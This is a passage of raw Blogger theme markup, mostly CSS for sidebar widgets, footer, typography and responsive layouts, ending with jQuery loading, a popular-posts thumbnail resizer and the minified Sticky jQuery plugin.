#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
}
.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px;margin:0px}
body#layout{width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout #hot-section .widget{display:block!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZoEBny6gq68LL23FJYoz73HC5onHkt78Ph0qtbIpZ3KwYQusJprDSsHm4CpUyIVqjj8VVMMVjDz-lbxFuh_qhAXkXwwDHxcVEtXZzxb7B_9ethT5DJLUTM0PZTVKnEjzPXZMuv_tIS-qk/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {

#hot-wrapper{display:none}
  
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc8cjUoBM44Vh_8cbejIj3jjlQ2n1pZWsAhi6dao1yYyEsaFpfi7OKDbnISpvXGBkMcgpHIwpXE0cCbLswlJpB06bGT1iFwzzSxbjIMudDbRrXgJM9u0_d7-8dBwCSJoSvD6a18gdqeFbf/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3TK7Ps3yZRnkjmgByVl33WuFzLgTRVtmAQItl-f2EgmXfVaAfNxrBapkQVQL3Igxl98T_HIvLUMF6poR24CG4D6u_KwACUQkPIKQ_zymfxuR18fghHb-HG5TLMCVc-5LbQDzJZBhDMC6J/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1713131941160731471&amp;zx=3ea6cd9f-24c9-4d34-9109-066f10a9cead' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1713131941160731471&amp;zx=3ea6cd9f-24c9-4d34-9109-066f10a9cead' rel='stylesheet'/></noscript>
